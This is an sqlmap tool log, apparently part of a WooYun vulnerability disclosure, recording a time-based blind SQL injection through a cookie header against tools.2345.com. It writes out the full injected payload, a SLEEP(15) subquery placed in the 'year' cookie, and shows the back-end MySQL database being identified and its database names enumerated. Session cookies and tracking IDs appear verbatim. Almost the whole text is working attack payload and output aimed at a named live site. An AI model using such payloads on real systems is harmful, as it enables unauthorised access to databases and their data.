 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: PHPSESSID=jch4dqetmifmu5acpki9j1m2k3; fellow=1; xing=e; ming=e; ref
Domain=http://tools.2345.com/; BAIDUID=6FDF84B562E2522747B9C5B8A5EF3C10:FG=1; CN
ZZDATA30075915=cnzz_eid=428455897-1442885784-http%3A%2F%2Fwww.acunetix-referrer.
com%2F%26ntime=1442885784; BAIDUID=94C0CEECAAC6B51FE30CD46317B43D74:FG=1; tools=
383¦388¦164¦288¦329¦376¦29¦360¦31¦171¦466¦306¦373¦460¦219¦321¦21¦424¦34¦508¦91¦4
49¦138¦251¦200¦215¦216¦214¦433¦140¦82¦368; uidFlag=1; uUid=8DBB5600C65B0002A7860
A6100CC; uHTL=1; uHTT=1442891355; wh=59954; lc=59954; wc_sf=18; dz_id=59954; wc=
59954; wc_n=%u9675%u6C34; BAIDUID=84218025EE6CD206AB38E82E9446A2C7:FG=1; uidFlag
=1; uUid=02145600BF02000E7CE4005000AD; uHTL=1; uHTT=1442889485; lc=59954; wc_sf=
18; dz_id=59954; wc=59954; wc_n=%u9675%u6C34; chrome=1; BAIDUID=4342CD1A2B1B35E4
9B5981144B431D70:FG=1; BAIDUID=4342CD1A2B1B35E49B5981144B431D70:FG=1; bdshare_fi
rstime=1442890495873; caipu_fav=23937,23910,23930,23927,23924,23914,23915,23919,
23942,23951,23948,23923; BAIDUID=84218025EE6CD206AB38E82E9446A2C7:FG=1; BAIDUID=
84218025EE6CD206AB38E82E9446A2C7:FG=1; sex=%E5%A5%B3; year=2006' AND (SELECT * F
ROM (SELECT(SLEEP(15)))ZyrX) AND 'qKTI'='qKTI; month=10; day=10; hour=9; minute=
9
---
[14:46:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:46:39] [INFO] fetching database names
[14:46:39] [INFO] fetching number of databases
[14:46:39] [INFO] resumed: 3
[14:46:39] [INFO] resumed: information_schema
[14:46:39] [INFO] resuming partial value: te
[14:46:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:48:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
st
[14:52:09] [ERROR] invalid character detected. retrying..
[14:52:25] [INFO] retrieved: tools_2345
[15:07:26] [ERROR] invalid character detected. retrying..
[15:08:00] [ERROR] invalid character detected. retrying..
available databases [3]:
[*] information_schema
[*] test
[*] tools_2345
[15:08:16] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\tools.2345.com'
[*] shutting down at 15:08:16
www.wooyun.org